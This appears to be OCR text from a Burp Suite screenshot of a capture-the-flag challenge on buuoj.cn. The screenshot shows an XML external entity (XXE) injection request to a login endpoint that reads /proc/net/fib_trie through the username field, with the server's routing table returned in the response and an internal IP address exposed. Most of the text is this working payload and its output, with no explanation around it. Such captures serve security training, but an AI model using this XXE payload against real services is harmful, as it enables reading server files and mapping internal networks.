 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展
1 × +
发送 取消 < > 目标: http://7935d298-d150-4321-be51-0ba6da571003.node
请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 7935d298-d150-4321-be51-0ba6da571003.node5.buuoj.cn:81
3 Content-Length: 138
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN,zh;q=0.9
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
8 Content-Type: application/xml;charset=UTF-8
9 Origin: http://7935d298-d150-4321-be51-0ba6da571003.node5.buuoj.cn:81
10 Referer:
http://7935d298-d150-4321-be51-0ba6da571003.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 <!DOCTYPE ANY [
15 <!ENTITY XXE SYSTEM "file:///proc/net/fib_trie">
16 ]>
17 <user>
<username>
&XXE;
</username>
<password>
123
</password>
</user>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
0
</code>
<msg>
Main:
12 +-- 0.0.0.0/0 3 0 5
13 +-- 0.0.0.0/4 2 0 2
14 |-- 0.0.0.0
15 /0 universe UNICAST
16 |-- 10.244.166.145
17 /32 host LOCAL
18 +-- 127.0.0.0/8 2 0 2
19 +-- 127.0.0.0/31 1 0 0
20 |-- 127.0.0.0
21 /8 host LOCAL
22 |-- 127.0.0.1
23 /32 host LOCAL
24 |-- 127.255.255.255
25 /32 link BROADCAST
26 |-- 169.254.1.1
27 /32 link UNICAST
28 Local:
29 +-- 0.0.0.0/0 3 0 5
30 +-- 0.0.0.0/4 2 0 2
31 |-- 0.0.0.0
32 /0 universe UNICAST
33 |-- 10.244.166.145
34 /32 host LOCAL
35 +-- 127.0.0.0/8 2 0 2
36 +-- 127.0.0.0/31 1 0 0
37 |-- 127.0.0.0
38 /8 host LOCAL
39 |-- 127.0.0.1
40 /32 host LOCAL
41 |-- 127.255.255.255
42 /32 link BROADCAST
43 |-- 169.254.1.1
44 /32 link UNICAST
45 </msg>
</result>
Search 0高亮
Inspector
选择
选中文本
10.244.166.145
请求属性
请求查询参数
请求cookies
请求头
响应头
完成
Event log (1) All issues (8)